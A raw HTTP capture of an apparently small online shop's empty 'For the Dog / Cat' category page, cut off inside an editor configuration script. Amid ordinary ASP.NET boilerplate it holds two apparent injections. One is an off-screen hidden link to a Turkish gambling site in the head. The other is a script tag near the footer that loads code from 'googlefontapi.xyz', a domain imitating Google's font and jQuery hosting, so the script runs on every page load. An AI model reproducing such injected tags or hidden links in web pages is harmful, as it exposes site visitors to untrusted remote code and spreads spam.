

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gabgadgets.com/List/Gifts-for-Everyone/For-the-Dog-Cat
body_size: 15966
content:


<!DOCTYPE HTML>
<html>
<head><title>
	For the Dog / Cat
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-658", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639052416000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639052416000000000"></script><link id="customcss" href="/Styles/112507/custom_0.css?v=1519202552550AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639052416000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./For-the-Dog-Cat" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/pzldLk3a+fHhp0W5+w2aFmkdtZYuSFCzuudTNJj8KDqXjSTR4qCY7kAwb85H/eRG4EAf8FRoz+ub4nz93+wUvudHUohgw4n6GPIMLfmDeGGWWyImM1mx5Tz6cTWJuB/a6jw8SSYZJzr4pXGdVc4alzhnX2VX9CWFdJuyPgTAzhg0WoQpwFyosP+rhQqFbUgFi9fB8CHsu9Rw/6n9q/QflFOii77ElxnvVk5zvzoDpn6DNd+K8CJMAH0O40mV6Z5aUn1fXY1zIePiGLHmFykxEzsmouagb/hp6wkqz/AJRaQgQY/1UuMWeiUUdF6KH0EPmYZi0pQNyPZzygv6WXr7z+dqG48aWBVcZfQHnpubNKZe4lwCt2xL5Zb0tSaC3UTc8L+CUcFxbJTqnN76Yb5yrhJzdGScM1C+0mAkjcm8nvKKwN10Z/NmFUietiKBWJ5ALz098cSbVuLKRC79ZvNYz45ZUAEd9XmOK0Nzo6Ckje7w86c/pWkwYwH5dRVpVl21MGvzLsQxtG+AnMhGn0Pdt1a55Z7WWkHgymUoYk8PmRJvVhk6EanUgpfOL5I4gJd0GIQI/f6ximvPGpppII/xaiwLiXVoknxNqkYHUk86Pml4pUB96gkjUeHIODF2JpPt0pLNLpIwRmn27aFk25fik7SKLZ4HPNjUqhUlP6F4UOdL+LwK5rrx8KzCRMiwyAF2Zltwmy1lXz9+6nnFKdrZEV5sMDMf39E/52seIA9UQ6H0q8V8+bpJbKQFKDawlsoA3d0ZH5G3oCituumWvuik85nVgy1AKmsi0v6bLP/ScnReEsvGI4nTDkUaQ4CLrX72kOCPfwMs/wgv079H+/XyU1qqky74CeFHViN1BIhdFly76ydtgkSigAJWW9MGtxRvsIc7EDSMEUbMWMEAiwwOSxP+kjqwFJXUQObHb2Bkrz9mhLXynAN5nDU7HZh4f76/uxUle983h7XK2RysjgAHOFfBdXPgUiogAvgJn7TdMxwE5qUU3k6wExd4VVvmVHHzcF6w9+O+cz1TNrzeDX6tXyu4SMWXQtYM3C2d8BuBVKk4Vnge171iQqBMX5WB9IFDNHK4iRtDo0DqCSjqMcSfgCuvnPWYGYqwrAx5/QNwCxfI5FrkSmRy++ft2cyBfTeuP6X6MLN5XAezjk5FCROTN0=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=1HpV3OVB0CaEXoaafcqmhoUyC0tr_wB_RF7OQzGQj4lOYNbRjxeWcCewE10rmVwg1EaogQceK62etvjg7N5sCcBKGGPzmb9_N9sIaAAOoD3OAksiE6ykmPMH4Udpj924-BXOdw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="NVC5N4mDG8kUzwSYnXLFwxC3BY5jNXBVBxQ7VyLMo+iWoMsJig6TBz+O95K+S6rfuiJauStXSExgkqT0mcuJVlV9AuER3KSlIUYlkYKIxk3PqopNMPU7DkXpp/atC1xOD6Kk4Q1tV90bhMCrcdL8U0aRl5a5neGEc23dtF4VeIgiHP7L" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-658" class='ddsmoothmenu-h'><ul>
<li class="page-4325264"><a href="/" title="Home">Home</a></li>
<li class="page-4325267"><a href="/List/Home-Decor" title="Home Decor">Home Decor</a></li>
<li class="page-4325265"><a href="/List/Outdoor-Living" title="Outdoor Living">Outdoor Living</a></li>
<li class="page-4325270"><a href="/List/Gifts-for-Everyone" title="Gifts for Everyone">Gifts for Everyone</a></li>
<li class="page-4325269"><a href="/List/New-Arrivals" title="New Arrivals">New Arrivals</a></li>
<li class="page-4325271"><a href="/Contact-GAB-Gadgets" title="Contact Us">Contact Us</a></li>
<li class="page-4331171"><a href="/Shipping-Returns" title="Shipping &amp; Returns">Shipping &amp; Returns</a></li>
</ul>
</div><p><img width="224" height="98" alt="" src="/images/112507/layout/gabLogo%20copy.png" caption="false" /></p>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-659" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Gifts for Everyone</h3>
<ul><li class="category-6116549"><a href="/List/Gifts-for-Everyone" title="Gifts for Everyone" class="menuactive" >Gifts for Everyone <span class='productCount'>(1)</span></a>
<ul>
<li class="category-6117350"><a href="/List/Gifts-for-Everyone/For-the-Family" title="For the Family">For the Family (1)</a></li>
<li class="category-6117351"><a href="/List/Gifts-for-Everyone/For-the-Baby" title="For the Baby">For the Baby (1)</a></li>
<li class="category-6117352"><a href="/List/Gifts-for-Everyone/For-the-Kids" title="For the Kids">For the Kids (1)</a></li>
<li class="category-6134695"><a href="/List/Gifts-for-Everyone/For-the-Dog-Cat" title="For the Dog / Cat" class="menuactive" >For the Dog / Cat (1)</a></li>
<li class="category-6116541"><a href="/List/Gifts-for-Everyone/Toys" title="Toys">Toys (1)</a></li>
</ul>
</li>

<li class="category-6134503"><a href="/List/New-Arrivals" title="New Arrivals">New Arrivals</a></li>
<li class="category-6117103"><a href="/List/Household-Essentials" title="Household Essentials">Household Essentials</a></li>
<li class="category-6145871"><a href="/List/Pets" title="Pets">Pets</a></li>
<li class="category-6116562"><a href="/List/Outdoor-Living" title="Outdoor Living">Outdoor Living</a></li>
<li class="category-6117495"><a href="/List/Clearance-Items" title="Clearance Items">Clearance Items</a></li>
<li class="category-6160254"><a href="/List/Holiday-Shopping" title="Holiday Shopping">Holiday Shopping <span class='productCount'>(1)</span></a></li>
</ul>
</div>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a> > <a href="/List/Gifts-for-Everyone">Gifts for Everyone</a> > <a href="/List/Gifts-for-Everyone/For-the-Dog-Cat">For the Dog / Cat</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            For the Dog / Cat
        </h1>
        
        <div class="categoryListingsDescription">
            <p><img src="/images/112507/dog.gif" height="130" width="130" /></p>
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                
                <div id="ctl09_secNewletterFooter">
	  
    <div id="newsletterContainer">
        <span class="textJoin">Join our newsletter: </span>
        <input name="ctl00$ctl09$newsletterBox" type="text" value="Enter your email" id="ctl09_newsletterBox" class="newsletterBox watermark" placeholder="Enter your email" />  
        <input type="submit" name="ctl00$ctl09$newsletterButton" value="Join" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl09$newsletterButton&quot;, &quot;&quot;, true, &quot;NewsleterValidationGroup&quot;, &quot;&quot;, false, false))" id="ctl09_newsletterButton" class="buttonSubmit" />  
        <span id="ctl09_NLEmailRequired" style="visibility:hidden;"></span>  
        <span id="ctl09_nlvalEmailAddress" style="visibility:hidden;"></span> 
    </div>

</div>

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

elementPosition({selectMove:'#contactForm',moveTo:'#contactTableCell',moveIn:true});

elementPosition({selectMove:'#MainContent_contactFormContainer',moveTo:'#contactFormContainer_custom',moveIn:true});

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});//end ready

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-37958166-37']);_gaq.push(['_setDomainName', 'www.gabgadgets.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts(){
//If you dont see your JS here it is not correctly formated.
}

              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ctl09_NLEmailRequired"), document.getElementById("ctl09_nlvalEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl09_NLEmailRequired = document.all ? document.all["ctl09_NLEmailRequired"] : document.getElementById("ctl09_NLEmailRequired");
ctl09_NLEmailRequired.controltovalidate = "ctl09_newsletterBox";
ctl09_NLEmailRequired.validationGroup = "NewsleterValidationGroup";
ctl09_NLEmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl09_NLEmailRequired.initialvalue = "";
var ctl09_nlvalEmailAddress = document.all ? document.all["ctl09_nlvalEmailAddress"] : document.getElementById("ctl09_nlvalEmailAddress");
ctl09_nlvalEmailAddress.controltovalidate = "ctl09_newsletterBox";
ctl09_nlvalEmailAddress.validationGroup = "NewsleterValidationGroup";
ctl09_nlvalEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
ctl09_nlvalEmailAddress.validationexpression = ".*@.*\\..*";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/112507',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/112507',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/112507',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
